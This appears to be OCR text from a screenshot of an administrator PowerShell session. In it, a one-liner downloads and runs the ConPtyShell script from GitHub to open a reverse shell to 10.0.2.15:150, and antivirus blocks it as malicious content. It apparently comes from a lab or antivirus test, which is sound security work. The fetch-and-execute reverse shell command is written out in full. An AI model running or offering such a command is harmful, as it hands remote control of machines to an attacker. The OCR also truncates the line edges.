 *Naamloos - Kladblok
Selecteren Administrator: Windows PowerShell
ows PowerShell
ight (C) Microsoft Corporation. All rights reserved.
he new cross-platform PowerShell https://aka.ms/pscore6
\WINDOWS\system32> IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
asicParsing); Invoke-ConPtyShell 10.0.2.15 150
At line:1 char:1
ction Invoke-ConPtyShell
~~~~~~~~~~~~~~~~~~~~~~~~
script contains malicious content and has been blocked by your antivirus software.
ne:1 char:1
(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/mas ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
e-ConPtyShell : The term 'Invoke-ConPtyShell' is not recognized as the name of a cmdlet, function, script file, or
able program. Check the spelling of the name, or if a path was included, verify that the path is correct and try a
ne:1 char:116
/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.0.2. ...
~~~~~~~~~~~~~~~~~~
CategoryInfo          : ObjectNotFound: (Invoke-ConPtyShell:String) [], CommandNotFoundException
FullyQualifiedErrorId : CommandNotFoundException
\WINDOWS\system32>